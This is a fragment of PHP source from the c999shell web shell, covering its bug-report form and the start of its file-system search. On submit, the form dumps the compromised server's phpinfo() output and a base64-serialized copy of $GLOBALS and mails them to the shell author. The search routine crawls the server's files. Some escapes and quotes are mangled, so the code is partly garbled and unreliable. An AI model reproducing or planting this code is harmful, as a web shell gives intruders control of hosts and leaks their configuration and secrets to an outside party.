 if (!empty($submit))
{
$ticket = substr(md5(microtime()+rand(1,1000)),0,6);
$body = "c999shell v.".$shver." feedback #".$ticket."nName:
".htmlspecialchars($fdbk_name)."nE-mail:
".htmlspecialchars($fdbk_email)."nMessage:n".htmlspecialchars($fdbk_body)."n
nIP: ".$REMOTE_ADDR;
if (!empty($fdbk_ref))
{
$tmp = @ob_get_contents();
ob_clean();
phpinfo();
$phpinfo = base64_encode(ob_get_contents());
ob_clean();
echo $tmp;
$body .= "n"."phpinfo(): ".$phpinfo."n"."
$GLOBALS=".base64_encode(serialize($GLOBALS))."n";
}
mail($suppmail,"c999shell v.".$shver." feedback #".$ticket,$body,"FROM: ".
$suppmail);
echo "<center><b>Thanks for your feedback! Your ticket ID: ".
$ticket.".</b></center>";
}
else {echo "<form action="".$surl."" method=POST><input type=hidden name=act
value=feedback><b>Feedback or report bug
(".str_replace(array("@","."),array("[at]","[dot]"),$suppmail)."):<br><br>Your
name: <input type="text" name="fdbk_name"
value="".htmlspecialchars($fdbk_name).""><br><br>Your e-mail: <input
type="text" name="fdbk_email"
value="".htmlspecialchars($fdbk_email).""><br><br>Message:<br><textarea
name="fdbk_body" cols=80
rows=10>".htmlspecialchars($fdbk_body)."</textarea><input type="hidden"
name="fdbk_ref" value="".urlencode($HTTP_REFERER).""><br><br>Attach serverinfo * <input type="checkbox" name="fdbk_servinf" value="1"
checked><br><br>There are no checking in the form.<br><br>* - strongly
recommended, if you report bug, because we need it for bug-fix.<br><br>We
understand languages: English, Russian.<br><br><input type="submit"
name="submit" value="Send"></form>";}
}
if ($act == "search")
{
echo "<b>Search in file-system:</b><br>";
if (empty($search_in)) {$search_in = $d;}
if (empty($search_name)) {$search_name = "(.*)"; $search_name_regexp = 1;}
if (empty($search_text_wwo)) {$search_text_regexp = 0;}
if (!empty($submit))
{
$found = array();
$found_d = 0;
$found_f = 0;
$search_i_f = 0;
$search_i_d = 0;
$a = array
(
"name"=>$search_name, "name_regexp"=>$search_name_regexp,
"text"=>$search_text, "text_regexp"=>$search_text_regxp,
"text_wwo"=>$search_text_wwo,
"text_cs"=>$search_text_cs,
"text_not"=>$search_text_not
);
$searchtime = getmicrotime();
$in = array_unique(explode(";",$search_in));
foreach($in as $v) {c999fsearch($v);}
$searchtime = round(getmicrotime()-$searchtime,4);

 